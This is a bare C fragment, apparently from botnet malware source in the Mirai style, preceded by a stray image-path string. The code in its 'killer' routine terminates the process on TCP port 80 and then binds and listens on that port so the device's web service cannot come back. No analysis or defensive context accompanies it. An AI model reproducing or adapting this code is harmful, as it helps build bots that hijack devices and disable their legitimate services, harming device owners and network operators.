 // Kill HTTP service and prevent it from restarting
#ifdef KILLER_REBIND_HTTP
if (killer_kill_by_port(htons(80)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/80 (http)\n");
#endif
}
tmp_bind_addr.sin_port = htons(80);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
#ifdef DEBUG
printf("[killer] Bound to tcp/80 (http)\n");
#endif
#endif